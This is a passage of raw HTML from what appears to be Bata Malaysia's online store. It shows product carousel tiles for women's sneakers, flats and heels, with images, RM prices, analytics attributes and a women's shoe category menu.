    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_5282875">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9881562a/images/tile/5282875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_5282875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_5282875"
        data-analytics-product-id="521D_2024_5282875"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html"
        aria-labelledby="brand-521D_2024_5282875 product-521D_2024_5282875-name product-521D_2024_5282875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_5282875-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_5282875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_5282875" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2024_5282875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_5282875"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2024_5282875"
    data-dimension1="521D_065288753609W"
    data-dimension2="5282875"
    data-dimension3="521D_2024_5282875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your potential with the POWER WOMEN SNEAKERS, designed for the active woman who values both style and performance. These ladies' athletic shoes feature a breathable knit upper and a comfortable mesh lining, ensuring your feet stay cool and dry during long walks. The lightweight Eva outsole provides exceptional cushioning and support, making every step feel effortless. Elevate your walking experience with sneakers that blend functionality with a chic aesthetic, perfect for any casual outing or workout."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065288753609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw41b7d3ce/images/tile/5282875_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/shoes/" data-menu-index="2" data-menu-selection="Women's Shoes" aria-label="Women's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Women's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/sport-shoes/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/wedges/" aria-label="Wedges">
                <span class="cc-menu__thirdLevel__title">Wedges</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/ballerina/" aria-label="Ballerina">
                <span class="cc-menu__thirdLevel__title">Ballerina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/mules/" aria-label="Mules">
                <span class="cc-menu__thirdLevel__title">Mules</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_6116477">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd853d732/images/tile/6116477_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_6116477">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_6116477"
        data-analytics-product-id="521D_2017_6116477"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html"
        aria-labelledby="brand-521D_2017_6116477 product-521D_2017_6116477-name product-521D_2017_6116477-price">
        <div class="cc-tile-product-name" id="product-521D_2017_6116477-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_6116477-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_6116477" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2017_6116477.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_6116477"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2017_6116477"
    data-dimension1="521D_106114771115W"
    data-dimension2="6116477"
    data-dimension3="521D_2017_6116477"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;For instant comfort that is long-lasting the instant you put them on, choose our &lt;b&gt;Wellness Collection&lt;/b&gt; footwear with foot-nourishing features that keep on giving the further ahead you go in them. Steady, everyday movement around the office is assured with its &lt;b&gt;Contoured Midsole&lt;/b&gt; design for these classic dress shoes in polished hues that you&rsquo;ll definitely want a second pair of.&lt;br&gt;&lt;br&gt;&lt;b&gt;Contoured Midsole&lt;/b&gt;&lt;br&gt;Shaped to match the natural contours of the foot, providing a stable base and good support to keep the feet steady.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort &lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106114771115W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0582451/images/tile/6116477_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_6116131">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ca8b3bc/images/tile/6116131_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
